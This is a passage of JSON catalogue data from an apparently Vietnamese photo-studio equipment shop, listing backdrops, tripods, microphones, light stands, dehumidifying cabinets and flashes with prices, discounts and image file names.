H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464663451_phong-nen-giay-my-mau-vang-chanh-ma-so-50-photoviet-14622541830.jpg.jpg"},{"id":875,"dmid":217,"link":"\/phong-nen-giay-my-mau-do-dam-ma-so-ms27-chinh-hang-217-875.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u \u0110\u1ecf \u0110\u1eadm M\u00e3 S\u1ed1 MS27 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1457424011_phong-nen-giay-my-chup-hinh-minhduc.com.vn (23).JPG.jpg"},{"id":876,"dmid":217,"link":"\/phong-nen-giay-my-mau-do-nhat-ma-so-ms56-chinh-hang-217-876.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u \u0110\u1ecf Nh\u1ea1t M\u00e3 S\u1ed1 MS56 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1478852529_phong-nen-56-minhduc.com.vn (2).jpg.jpg"},{"id":877,"dmid":217,"link":"\/phong-nen-giay-my-mau-hong-phan-ma-so-ms17-chinh-hang-217-877.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u H\u1ed3ng Ph\u1ea5n M\u00e3 S\u1ed1 MS17 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1551693014_shop_1464666469_phong-nen-giay-my-chup-hinh-minhduc.com.vn (96).jpg.jpg"},{"id":3815,"dmid":358,"link":"\/combo-den-led-nanlite-fs300b-bi-color--chan-den-inox--softbox-cau-85-cm-358-3815.html","label":"Combo \u0110\u00e8n led Nanlite FS300B Bi color + Ch\u00e2n \u0111\u00e8n Inox + Softbox C\u1ea7u 85 Cm","gia":8990000,"giakm":8150000,"phantram":9.3437152391546,"image":"den-led-nanlite-fs300b-bi-color (4).jpg"},{"id":882,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-bk-qz304-260-882.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p BK QZ304","gia":930000,"giakm":830000,"phantram":10.752688172043,"image":"shop_1458371994_chan-may-anh-may-quay-minhduc.con.vn (11).jpg.jpg"},{"id":2297,"dmid":201,"link":"\/micro-ghi-am-cai-ao-boya-by-m1chinh-hang-201-2297.html","label":"Micro ghi \u00e2m c\u00e0i \u00e1o BOYA BY-M1(Ch\u00ednh h\u00e3ng)","gia":359000,"giakm":299000,"phantram":16.713091922006,"image":"shop_1616066665_micro-by-m1-minhduc.com.vn.jpg.jpg"},{"id":2298,"dmid":201,"link":"\/boya-by-cip-2-dau-chuyen-doi-cong-boya-201-2298.html","label":"BOYA BY CIP 2 \u0110\u1ea7u chuy\u1ec3n \u0111\u1ed5i c\u1ed5ng BOYA","gia":179000,"giakm":159000,"phantram":11.173184357542,"image":"shop_1616207671_BOYA-BY-CIP-MINHDUC.COM (3).jpg.jpg"},{"id":2299,"dmid":201,"link":"\/gia-do-chong-soc-boya-by-c04-201-2299.html","label":"Gi\u00e1 \u0110\u1ee1 Ch\u1ed1ng S\u1ed1c Boya By-c04","gia":249000,"giakm":0,"phantram":0,"image":"shop_1616209678_BOYA-BY-C04-minhduc.com (4).jpg.jpg"},{"id":884,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-bk-qz301-260-884.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p BK QZ301","gia":800000,"giakm":630000,"phantram":21.25,"image":"shop_1458373775_chan-may-anh-may-quay-minhduc.con.vn (14).jpg.jpg"},{"id":2301,"dmid":192,"link":"\/day-nguon-godox-4m-192-2301.html","label":"D\u00e2y ngu\u1ed3n Godox 4m ","gia":250000,"giakm":0,"phantram":0,"image":"shop_1616567414_day-nguon-godox-for-flash-studio-minhduc.com.vn.jpg.jpg"},{"id":2302,"dmid":201,"link":"\/micro-thu-am-cai-ao-boya-by-m1dm-danh-cho-2-nguoi-201-2302.html","label":"MICRO THU \u00c2M C\u00c0I \u00c1O BOYA BY-M1DM D\u00c0NH CHO 2 NG\u01af\u1edcI","gia":399000,"giakm":290000,"phantram":27.318295739348,"image":"shop_1616642222_micro-thu-am-cai-ao-by-m1dm-minhduc.com (2).jpg.jpg"},{"id":3813,"dmid":213,"link":"\/chan-den-inox-co-banh-xe-md220-plus-213-3813.html","label":"Ch\u00e2n \u0111\u00e8n Inox c\u00f3 b\u00e1nh xe MD220 Plus ","gia":2350000,"giakm":0,"phantram":0,"image":"md220.jpg"},{"id":2304,"dmid":260,"link":"\/chan-may-beike-q999hl-260-2304.html","label":"Ch\u00e2n m\u00e1y Beike Q999HL","gia":1650000,"giakm":0,"phantram":0,"image":"chan-may-anh-beike-q999hl-minhduc (7).jpg"},{"id":3812,"dmid":213,"link":"\/chan-inox-run-way-em-330t-banh-xe-epro-213-3812.html","label":"Ch\u00e2n INOX Run Way EM-330T B\u00e1nh xe E.PRO","gia":1990000,"giakm":1410000,"phantram":29.145728643216,"image":"chan-inox-em-330t-banh-xe-epro (1).jpg"},{"id":2305,"dmid":260,"link":"\/chan-may-beike-q298ah-260-2305.html","label":"Ch\u00e2n m\u00e1y Beike Q298AH","gia":1650000,"giakm":0,"phantram":0,"image":"shop_1616818769_z2401741409453_cc38d18ccd3f4a4aa5490fde417c207b.jpg.jpg"},{"id":3803,"dmid":212,"link":"\/bo-khung-tan-sang-200x200--chua-gom-chan-212-3803.html","label":"B\u1ed9 khung t\u1ea3n s\u00e1ng 200x200 - ch\u01b0a g\u1ed3m ch\u00e2n ","gia":4200000,"giakm":3900000,"phantram":7.1428571428571,"image":"bo-khung-tan-sang-200x200--chua-gom-chan.jpg"},{"id":2306,"dmid":260,"link":"\/chan-may-beike-q298h-260-2306.html","label":"Ch\u00e2n m\u00e1y Beike Q298H","gia":1050000,"giakm":0,"phantram":0,"image":"Chan-may-anh-beike-tripod-q-298h (4).jpg"},{"id":3809,"dmid":213,"link":"\/chan-den-boom-dieu-chinh-360-do-bm250-213-3809.html","label":"Ch\u00e2n \u0111\u00e8n boom \u0111i\u1ec1u ch\u1ec9nh 360 \u0111\u1ed9 BM250","gia":4900000,"giakm":4700000,"phantram":4.0816326530612,"image":"chan den bm250.jpg"},{"id":2307,"dmid":201,"link":"\/micro-thu-am-chuyen-nghiep-by-wm3u-201-2307.html","label":"Micro Thu \u00c2m Chuy\u00ean Nghi\u1ec7p BY- WM3U","gia":3200000,"giakm":1900000,"phantram":40.625,"image":"shop_1616820802_z2401763110642_456fbfa7e81f7c136dbcb0fafa8bbd0c.jpg.jpg"},{"id":2308,"dmid":201,"link":"\/micro-thu-am-chuyen-nghiep-by-pm700-201-2308.html","label":"Micro Thu \u00c2m Chuy\u00ean Nghi\u1ec7p BY- PM700","gia":2030000,"giakm":1950000,"phantram":3.9408866995074,"image":"shop_1616828940_z2401801236576_2e9f66b0b3111ee9f9a4380aa6e7b5f8.jpg.jpg"},{"id":2309,"dmid":201,"link":"\/micro-thu-am-boya-by-pm500-201-2309.html","label":"Micro thu \u00e2m Boya BY-PM500","gia":1550000,"giakm":0,"phantram":0,"image":"shop_1616830076_z2401985316277_f6ee8605bb9fd988adfd19625f8e673c.jpg.jpg"},{"id":3807,"dmid":213,"link":"\/chan-den-mf-7070b-chiu-tai-15kg-213-3807.html","label":"Ch\u00e2n \u0111\u00e8n MF-7070B ch\u1ecbu t\u1ea3i 15kg","gia":2300000,"giakm":0,"phantram":0,"image":"7070.jpg"},{"id":3808,"dmid":213,"link":"\/chan-den-inox-md-3000f-chiu-tai-20kg-213-3808.html","label":"Ch\u00e2n \u0111\u00e8n Inox MD 3000F ch\u1ecbu t\u1ea3i 20kg ","gia":2300000,"giakm":0,"phantram":0,"image":"chan-den-inox-md-3000f1.jpg"},{"id":2310,"dmid":201,"link":"\/mic-thu-am-boya-by-pm700sp-201-2310.html","label":"MIC THU \u00c2M BOYA BY-PM700SP","gia":3050000,"giakm":0,"phantram":0,"image":"shop_1619182722_BY-PM700SP-minhduc.com.vn.jpg.jpg"},{"id":3806,"dmid":213,"link":"\/chan-den-chiu-tai-20kg-md-173hd-cao-174cm-213-3806.html","label":"Ch\u00e2n \u0111\u00e8n ch\u1ecbu t\u1ea3i 20kg MD 173HD cao 174cm","gia":3350000,"giakm":0,"phantram":0,"image":"173hd.jpg"},{"id":2311,"dmid":201,"link":"\/micro-thu-am-khong-day-by-wfm12-pro-201-2311.html","label":"Micro thu \u00e2m kh\u00f4ng d\u00e2y BY-WFM12 Pro","gia":1680000,"giakm":1500000,"phantram":10.714285714286,"image":"shop_1619181491_bo-thu-am-wireless-vhf-boya-by-wfm12-minhduc.com.vn.jpg.jpg"},{"id":2312,"dmid":201,"link":"\/microphone-boya-by-wm4-pro-k5-cong-type-c-201-2312.html","label":"Microphone BOYA BY-WM4 Pro-K5 c\u1ed5ng Type C","gia":2790000,"giakm":2750000,"phantram":1.4336917562724,"image":"shop_1616834221_z2402086762528_79f703686c4722ff41e9d5ab955ee5ae.jpg.jpg"},{"id":2313,"dmid":201,"link":"\/micro-thu-am-chuyen-nghiep-by-m800-201-2313.html","label":"Micro Thu \u00c2m Chuy\u00ean Nghi\u1ec7p BY- M800","gia":1990000,"giakm":0,"phantram":0,"image":"shop_1616834912_MIC-BOYA-M800-MINHDUC.COM (1).jpg.jpg"},{"id":894,"dmid":256,"link":"\/thang-chup-hinh-ban-to-3-bac-md-001-256-894.html","label":"Thang ch\u1ee5p h\u00ecnh b\u1ea3n to 3 b\u1eadc MD 001","gia":1200000,"giakm":0,"phantram":0,"image":"shop_1458808018_Thang-nhom-dai-loan-ban-to-3-bac-minhduc.com.vn.jpg.jpg"},{"id":895,"dmid":256,"link":"\/thang-chup-hinh-ban-to-4-bac-md-002-256-895.html","label":"Thang ch\u1ee5p h\u00ecnh b\u1ea3n to 4 b\u1eadc MD 002","gia":1300000,"giakm":0,"phantram":0,"image":"shop_1458808109_-Thang-nhom-dai-loan-ban-to-4-bac-minhduc.com.vn.jpg.jpg"},{"id":901,"dmid":214,"link":"\/thanh-day-5m-md-214-901.html","label":"Thanh day 5m MD","gia":1400000,"giakm":0,"phantram":0,"image":"shop_1459235562_thanh-day-dan-treo-minhduc.com.vn.jpg.jpg"},{"id":902,"dmid":214,"link":"\/thanh-day-6m-md-214-902.html","label":"Thanh day 6m MD","gia":1700000,"giakm":0,"phantram":0,"image":"shop_1459235785_thanh-day-dan-treo-minhduc.com.vn.jpg.jpg"},{"id":896,"dmid":256,"link":"\/thang-chup-hinh-ban-to-5-bac-md-003-256-896.html","label":"Thang ch\u1ee5p h\u00ecnh b\u1ea3n to 5 b\u1eadc MD 003","gia":1500000,"giakm":0,"phantram":0,"image":"shop_1458808273_-Thang-nhom-dai-loan-ban-to-5-bac-minhduc.com.vn.jpg.jpg"},{"id":897,"dmid":256,"link":"\/thang-chup-hinh-ban-to-6-bac-md-004-256-897.html","label":" Thang ch\u1ee5p h\u00ecnh  b\u1ea3n to 6 b\u1eadc MD 004","gia":1700000,"giakm":0,"phantram":0,"image":"shop_1458808397_-Thang-nhom-dai-loan-ban-to-6-bac-minhduc.com.vn.jpg.jpg"},{"id":898,"dmid":256,"link":"\/thang-ghe-chup-hinh-3-bacmd-005-256-898.html","label":"Thang gh\u1ebf ch\u1ee5p h\u00ecnh 3 b\u1eadcMD 005","gia":900000,"giakm":0,"phantram":0,"image":"shop_1458808544_Thang-ghe-3-bac-chup-hinh-minhduc.com.vn.jpg.jpg"},{"id":899,"dmid":256,"link":"\/thang-ghe-chup-hinh-4-bac-md-006-256-899.html","label":"Thang gh\u1ebf ch\u1ee5p h\u00ecnh 4 b\u1eadc MD 006","gia":1300000,"giakm":0,"phantram":0,"image":"1770335745.jpg"},{"id":900,"dmid":256,"link":"\/thang-ghe-chup-hinh-5-bac-md-007-256-900.html","label":" Thang gh\u1ebf ch\u1ee5p h\u00ecnh 5 b\u1eadc MD 007","gia":1200000,"giakm":0,"phantram":0,"image":"shop_1483604349_Thang-ghe-chup-hinh-5-bac-minhduc.com.vn-Red.jpg.jpg"},{"id":904,"dmid":257,"link":"\/tu-chong-am-asuka-ad600-600-lit--dieu-khien-cam-ung-257-904.html","label":" T\u1ee7 ch\u1ed1ng \u1ea9m Asuka AD600 (600 l\u00edt ) - \u0110i\u1ec1u khi\u1ec3n c\u1ea3m \u1ee9ng","gia":25000000,"giakm":0,"phantram":0,"image":"shop_1576033146_250.jpg.jpg"},{"id":905,"dmid":257,"link":"\/tu-chong-am-asuka-ad500-500-lit--dieu-khien-cam-ung-257-905.html","label":" T\u1ee7 ch\u1ed1ng \u1ea9m Asuka AD500 (500 l\u00edt ) - \u0110i\u1ec1u khi\u1ec3n c\u1ea3m \u1ee9ng","gia":27500000,"giakm":25500000,"phantram":7.2727272727273,"image":"shop_1576032779_500.jpg.jpg"},{"id":906,"dmid":257,"link":"\/tu-chong-am-asuka-ad400-400-lit--dieu-khien-cam-ung-257-906.html","label":" T\u1ee7 ch\u1ed1ng \u1ea9m Asuka AD400 (400 l\u00edt ) - \u0110i\u1ec1u khi\u1ec3n c\u1ea3m \u1ee9ng","gia":16300000,"giakm":0,"phantram":0,"image":"shop_1576032124_md 300.jpg.jpg"},{"id":908,"dmid":257,"link":"\/tu-chong-am-asuka-ad300-300-lit--dieu-khien-cam-ung-257-908.html","label":" T\u1ee7 ch\u1ed1ng \u1ea9m Asuka AD300 (300 l\u00edt ) - \u0110i\u1ec1u khi\u1ec3n c\u1ea3m \u1ee9ng","gia":14300000,"giakm":11900000,"phantram":16.783216783217,"image":"shop_1576031880_md 300.jpg.jpg"},{"id":909,"dmid":257,"link":"\/tu-chong-am-asuka-ad250-250-lit--dieu-khien-cam-ung-257-909.html","label":" T\u1ee7 ch\u1ed1ng \u1ea9m Asuka AD250 (250 l\u00edt ) - \u0110i\u1ec1u khi\u1ec3n c\u1ea3m \u1ee9ng","gia":10500000,"giakm":7990000,"phantram":23.904761904762,"image":"128502380.jpg"},{"id":910,"dmid":257,"link":"\/tu-chong-am-asuka-ad240-240-lit--dieu-khien-cam-ung-257-910.html","label":" T\u1ee7 ch\u1ed1ng \u1ea9m Asuka AD240 (240 l\u00edt ) - \u0110i\u1ec1u khi\u1ec3n c\u1ea3m \u1ee9ng","gia":10300000,"giakm":8800000,"phantram":14.563106796117,"image":"1344411904.jpg"},{"id":911,"dmid":257,"link":"\/tu-chong-am-asuka-ad160-160-lit--dieu-khien-cam-ung-257-911.html","label":" T\u1ee7 ch\u1ed1ng \u1ea9m Asuka AD160 (160 l\u00edt ) - \u0110i\u1ec1u khi\u1ec3n c\u1ea3m \u1ee9ng","gia":6900000,"giakm":5900000,"phantram":14.492753623188,"image":"599760550.jpg"},{"id":3801,"dmid":266,"link":"\/den-flash-ngoai-troi-godox-ad200-pro-ii-266-3801.html","label":"\u0110\u00e8n Flash Ngo\u00e0i Tr\u1eddi Godox AD200 PRO II     ","gia":7990000,"giakm":6740000,"phantram":15.644555694618,"image":"den-flash-ngoai-troi-godox-ad200-pro-ii (7).jpg"},{"id":912,"dmid":257,"link":"\/tu-chong-am-asuka-ad120-120-lit--dieu-khien-cam-ung-257-912.html","label":" T\u1ee7 ch\u1ed1ng \u1ea9m Asuka AD120 (120 l\u00edt ) - \u0110i\u1ec1u khi\u1ec3n C\u1ea3m \u1ee8ng","gia":5700000,"giakm":4700000,"phantram":17.543859649123,"image":"shop_1575964912_100 T\u1ef1 \u0111\u1ed9ng.jpg.jpg"},{"id":913,"dmid":257,"link":"\/tu-chong-am-asuka-ad100-100-lit--dieu-khien-cam-ung-257-913.html","label":" T\u1ee7 ch\u1ed1ng \u1ea9m Asuka AD100 (100 l\u00edt ) - \u0110i\u1ec1u khi\u1ec3n c\u1ea3m \u1ee9ng","gia":4700000,"giakm":3750000,"phantram":20.212765957447,"image":"shop_1575964474_100 T\u1ef1 \u0111\u1ed9ng.jpg.jpg"},{"id":915,"dmid":257,"link":"\/tu-chong-am-asuka-ad80-80-lit--dieu-khien-257-915.html","label":" T\u1ee7 ch\u1ed1ng \u1ea9m Asuka AD80 (80 l\u00edt ) - \u0110i\u1ec1u khi\u1ec3n","gia":4200000,"giakm":3150000,"phantram":25,"image":"AD 80-tu-chong-am-ad-80.jpg"},{"id":916,"dmid":257,"link":"\/tu-chong-am-asuka-ad60-60-lit--257-916.html","label":" T\u1ee7 ch\u1ed1ng \u1ea9m Asuka AD60 (60 l\u00edt )","gia":3350000,"giakm":2650000,"phantram":20.89552238806,"image":"2120308275.jpg"},{"id":918,"dmid":257,"link":"\/tu-chong-am-asuka-ac30-30-lit--257-918.html","label":" T\u1ee7 ch\u1ed1ng \u1ea9m Asuka AC30 (30 l\u00edt ) ","gia":1100000,"giakm":0,"phantram":0,"image":"shop_1575515281_ASUKA 30.jpg.jpg"},{"id":920,"dmid":192,"link":"\/tui-xach-dragon-dung-may-anh-may-quay-va-phu-kien-studio-192-920.html","label":"T\u00fai x\u00e1ch Dragon \u0111\u1ef1ng m\u00e1y \u1ea3nh m\u00e1y quay v\u00e0 ph\u1ee5 ki\u1ec7n studio","gia":1550000,"giakm":0,"phantram":0,"image":"shop_1462351053_tui-xach-dragon-phu-kien-studio-dung-may-anh-may-quay-minhduc.com.vn.jpg.jpg"},{"id":921,"dmid":259,"link":"\/tui-xach-cao-cap-dragon-b-259-921.html","label":"T\u00fai x\u00e1ch cao c\u1ea5p Dragon B","gia":1850000,"giakm":0,"phantram":0,"image":"shop_1462350624_tui-xach-dragon-phu-kien-studio-dung-may-anh-may-quay-minhduc.com.vn.jpg(1).jpg.jpg"},{"id":922,"dmid":259,"link":"\/tui-xach-dragon-a-dung-may-anh-may-quay-va-phu-kien-studio-259-922.html","label":"T\u00fai x\u00e1ch Dragon A \u0111\u1ef1ng m\u00e1y \u1ea3nh m\u00e1y quay v\u00e0 ph\u1ee5 ki\u1ec7n studio","gia":1550000,"giakm":0,"phantram":0,"image":"shop_1462350605_tui-xach-dragon-phu-kien-studio-dung-may-anh-may-quay-minhduc.com.vn.jpg.jpg"},{"id":923,"dmid":259,"link":"\/vali-dragon-b-dung-den-may-anh-may-quay-va-thiet-bi-studio-259-923.html","label":"Vali Dragon B \u0111\u1ef1ng \u0111\u00e8n, m\u00e1y \u1ea3nh m\u00e1y quay v\u00e0 thi\u1ebft b\u1ecb studio","gia":2700000,"giakm":0,"phantram":0,"image":"shop_1462345034_vali-dung-den-va-phu-kien-bag-a-MINHDUC.COM.VN-14536924230.jpg.jpg"},{"id":924,"dmid":259,"link":"\/vali-dragon-a-dung-den-may-anhmay-quay-va-thiet-bi-studio-259-924.html","label":"Vali Dragon A \u0111\u1ef1ng \u0111\u00e8n, m\u00e1y \u1ea3nh,m\u00e1y quay v\u00e0 thi\u1ebft b\u1ecb studio","gia":3000000,"giakm":0,"phantram":0,"image":"shop_1462349992_vali-case-dung-den-phu-kien-may-anh-may-quay-ong-kinh-minhduc.com.vn.jpg.jpg"},{"id":925,"dmid":259,"link":"\/vali-dragon-cc03-pro-259-925.html","label":"Vali Dragon CC03 pro","gia":2600000,"giakm":0,"phantram":0,"image":"shop_1462349719_Vali-Case-Dung-den-va-phu-kien-Carring-bag-cc03-minhduc.com.vn.jpg.jpg"},{"id":926,"dmid":259,"link":"\/vali-dragon-cc02-259-926.html","label":"Vali Dragon CC02","gia":2900000,"giakm":0,"phantram":0,"image":"shop_1462349697_vali-case-dung-den-phu-kien-may-anh-may-quay-ong-kinh-minhduc.com.vn.jpg.jpg"},{"id":3800,"dmid":266,"link":"\/den-flash-godox-v850iii-chinh-hang-266-3800.html","label":"\u0110\u00e8n Flash Godox V850III Ch\u00ednh H\u00e3ng ","gia":3590000,"giakm":2990000,"phantram":16.713091922006,"image":"den-flash-godox-v850iii-chinh-hang (9).jpg"},{"id":927,"dmid":259,"link":"\/tui-dung-phu-kien-110cm-259-927.html","label":"T\u00fai \u0111\u1ef1ng ph\u1ee5 ki\u1ec7n 110cm","gia":400000,"giakm":0,"phantram":0,"image":"shop_1462296158_tui-dung-phu-kien-carring-bag-photoviet (2)_1.jpg.jpg"},{"id":2503,"dmid":219,"link":"\/khung-treo-phong-nen-chu-u-cao-2mx2m-219-2503.html","label":"Khung treo ph\u00f4ng n\u1ec1n ch\u1eef U cao 2mx2m","gia":550000,"giakm":0,"phantram":0,"image":"226263634.jpg"},{"id":2505,"dmid":213,"link":"\/chan-den-md2525f-cao-250cm-213-2505.html","label":"Ch\u00e2n \u0110\u00e8n MD2525F Cao 250cm","gia":250000,"giakm":0,"phantram":0,"image":"547826669.jpg"},{"id":928,"dmid":259,"link":"\/tui-dung-chan-den-259-928.html","label":"T\u00fai \u0111\u1ef1ng ch\u00e2n \u0111\u00e8n","gia":150000,"giakm":0,"phantram":0,"image":"shop_1462296123_db_file_img_4746_1024x0.jpg.jpg"},{"id":2502,"dmid":219,"link":"\/khung-treo-phong-nen-chup-anh-chu-t-200x200cm-tang-kem-kep-219-2502.html","label":"Khung treo ph\u00f4ng n\u1ec1n ch\u1ee5p \u1ea3nh ch\u1eef T 200x200cm (T\u1eb7ng k\u00e8m k\u1eb9p) ","gia":450000,"giakm":0,"phantram":0,"image":"430535843.jpg"},{"id":933,"dmid":220,"link":"\/ong-sao-treo-tranh-anh-lich-cac-loai-220-933.html","label":"\u1ed0ng s\u00e1o treo tranh, \u1ea3nh, l\u1ecbch c\u00e1c lo\u1ea1i","gia":0,"giakm":0,"phantram":0,"image":"shop_1462849029_ong-sao-minhduc.com.vn.jpg.jpg"},{"id":929,"dmid":243,"link":"\/den-led-spotlight-pro-2000w-243-929.html","label":"\u0110\u00e8n Led Spotlight Pro 2000w","gia":9800000,"giakm":0,"phantram":0,"image":"shop_1462294542_spotlight \u0111en Photoviet (6).jpg.jpg"},{"id":2500,"dmid":192,"link":"\/khung-treo-phong-nen-chup-anh-chu-t-100x200cm-tang-kem-kep-192-2500.html","label":"Khung treo ph\u00f4ng n\u1ec1n ch\u1ee5p \u1ea3nh ch\u1eef T 100x200cm (T\u1eb7ng k\u00e8m k\u1eb9p)","gia":390000,"giakm":0,"phantram":0,"image":"462998289.jpg"},{"id":2501,"dmid":192,"link":"\/khung-treo-phong-nen-chup-anh-chu-t-120x200cm-tang-kem-kep-192-2501.html","label":"Khung treo ph\u00f4ng n\u1ec1n ch\u1ee5p \u1ea3nh ch\u1eef T 120x200cm (T\u1eb7ng k\u00e8m k\u1eb9p)","gia":390000,"giakm":0,"phantram":0,"image":"1450549184.jpg"},{"id":932,"dmid":199,"link":"\/bong-den-flash-bowen-tube-flash-bowen-199-932.html","label":"B\u00f3ng \u0111\u00e8n flash Bowen ( Tube flash Bowen)","gia":1000000,"giakm":0,"phantram":0,"image":"shop_1462588731_tube-flash-bowen-bong-den-flash-1minhduc.com (2).jpg.jpg"},{"id":934,"dmid":220,"link":"\/album-tranh-anh-cac-loai--220-934.html","label":"Album tranh, \u1ea3nh c\u00e1c lo\u1ea1i ...","gia":0,"giakm":0,"phantram":0,"image":"shop_1463045053_album-minhduc.com.vn (3).jpg.jpg"},{"id":939,"dmid":192,"link":"\/c-bracket-for-video-192-939.html","label":"C Bracket for video","gia":250000,"giakm":0,"phantram":0,"image":"shop_1463296230_c-bracket-for-video-minhduc.com.vn.jpg.jpg"},{"id":940,"dmid":243,"link":"\/den-quay-phim-kino-14-bong-osramitaly-243-940.html","label":"\u0110\u00e8n quay phim Kino 14 b\u00f3ng Osram(Italy)","gia":14000000,"giakm":12500000,"phantram":10.714285714286,"image":"shop_1463483030_DEN-QUAY-PHIM-KINO-MINHDUC.COM.VN 16 B\u00d3NG.jpg.jpg"},{"id":941,"dmid":243,"link":"\/den-quay-phim-kino-16-bong-osramitaly-243-941.html","label":"\u0110\u00e8n quay phim Kino 16 b\u00f3ng Osram(Italy)","gia":15500000,"giakm":14500000,"phantram":6.4516129032258,"image":"shop_1463483613_DEN-QUAY-PHIM-KINO-MINHDUC.COM.VN 12BONG12.jpg.jpg"},{"id":942,"dmid":243,"link":"\/den-quay-phim-kino-12-bong-osramitaly-243-942.html","label":"\u0110\u00e8n quay phim Kino 12 b\u00f3ng Osram(Italy)","gia":12000000,"giakm":10800000,"phantram":10,"image":"shop_1463483593_DEN-QUAY-PHIM-KINO-MINHDUC.COM.VN 12BONG1.jpg.jpg"},{"id":944,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-beike-\u2013-sl-288-260-944.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Beike \u2013 SL 288","gia":1500000,"giakm":0,"phantram":0,"image":"shop_1464163886_chan-may-anh-may-quay-beike-sl-288-minhduc.com.vn (7).jpg.jpg"},{"id":937,"dmid":254,"link":"\/bo-kits-dan-treo-den-flash-hylow-he800-5-den-254-937.html","label":"B\u1ed9 kits d\u00e0n treo \u0111\u00e8n flash hylow HE800 (5 \u0111\u00e8n)","gia":37080000,"giakm":33960000,"phantram":8.4142394822006,"image":"shop_1462932970_bo-kit-den-hylow-studio-minhduc.com.vn.jpg.jpg"},{"id":3206,"dmid":354,"link":"\/bo-truyen-tinh-hieu-khong-day-hdmi-hollyland-mars-300-pro-ban-nang-cao-354-3206.html","label":"B\u1ed9 truy\u1ec1n t\u00ednh hi\u1ec7u kh\u00f4ng d\u00e2y HDMI Hollyland Mars 300 Pro ( B\u1ea3n n\u00e2ng cao)","gia":9390000,"giakm":0,"phantram":0,"image":"53468754.jpg"},{"id":3207,"dmid":354,"link":"\/bo-truyen-tinh-hieu-khong-day-hdmi-hollyland-mars-4k-354-3207.html","label":"B\u1ed9 truy\u1ec1n t\u00ednh hi\u1ec7u kh\u00f4ng d\u00e2y HDMI Hollyland Mars 4K","gia":14590000,"giakm":13600000,"phantram":6.7854694996573,"image":"36982478.jpg"},{"id":938,"dmid":254,"link":"\/bo-kits-dan-treo-den-flash-hylow-he3600-5-den-254-938.html","label":"B\u1ed9 kits d\u00e0n treo \u0111\u00e8n flash hylow HE3600 (5 \u0111\u00e8n)","gia":39000000,"giakm":33960000,"phantram":12.923076923077,"image":"shop_1473912530_Bo-den-flash-chup-studio-hylow-minhduc.com.vn15.9.16 (1).jpg.jpg"},{"id":3205,"dmid":354,"link":"\/bo-truyen-tinh-hieu-khong-day-hdmi-hollyland-mars-400s-pro-354-3205.html","label":"B\u1ed9 truy\u1ec1n t\u00ednh hi\u1ec7u kh\u00f4ng d\u00e2y HDMI Hollyland Mars 400S Pro","gia":12490000,"giakm":0,"phantram":0,"image":"348302131.jpg"},{"id":991,"dmid":192,"link":"\/day-treo-bao-ve-den-192-991.html","label":"D\u00c2Y TREO B\u1ea2O V\u1ec6 \u0110\u00c8N ","gia":200000,"giakm":150000,"phantram":25,"image":"shop_1465563198_Day-treo-bao-ve-den-minhduc.com.vn.jpg.jpg"},{"id":958,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-\u2013-q308-260-958.html","label":" Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike \u2013 Q308","gia":750000,"giakm":699000,"phantram":6.8,"image":"shop_1464235747_chan-may-anh-may-quay-tripod-beike-Q308-minhduc.com.vn (17).jpg.jpg"},{"id":1042,"dmid":192,"link":"\/phong-thay-do-di-dong-lon-trang-bac-chong-nhin-xuyen-192-1042.html","label":"Ph\u00f2ng thay \u0111\u1ed3 di \u0111\u1ed9ng L\u1edbn tr\u00e1ng b\u1ea1c, ch\u1ed1ng nh\u00ecn xuy\u00ean","gia":900000,"giakm":550000,"phantram":38.888888888889,"image":"shop_1468238672_phong-thay-do-minhduc.com.vn1.jpg.jpg"},{"id":964,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-\u2013-q476c-260-964.html","label":" Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike \u2013 Q476C","gia":2550000,"giakm":0,"phantram":0,"image":"shop_1464329949_chan-may-anh-may-quay-beike-Q-476-minhduc.com.vn (1).jpg.jpg"},{"id":967,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-\u2013-q666c-260-967.html","label":" Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike \u2013 Q666C","gia":2550000,"giakm":0,"phantram":0,"image":"shop_1464332542_chan-may-anh-may-quay-beike-Q-666-minhduc.com.vn (1).jpg.jpg"},{"id":968,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-\u2013-q666-260-968.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike \u2013 Q666","gia":1450000,"giakm":1250000,"phantram":13.793103448276,"image":"shop_1464332796_chan-may-anh-may-quay-beike-Q-666-minhduc.com.vn (1).jpg.jpg"},{"id":971,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-\u2013-q666c-260-971.html","label":" Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike \u2013 Q666C","gia":2550000,"giakm":2349000,"phantram":7.8823529411765,"image":"shop_1464333317_chan-may-anh-may-quay-beike-Q-666C-minhduc.com.vn (1).jpg.jpg"},{"id":3799,"dmid":192,"link":"\/de-pin-roi-grib-nanlite-v-mount-bh-fz60-v-192-3799.html","label":"\u0110\u1ebf pin r\u1eddi Grib Nanlite V-Mount BH-FZ60-V","gia":990000,"giakm":900000,"phantram":9.0909090909091,"image":"de-pin-roi-grib-nanlite-v-mount-bh-fz60-v 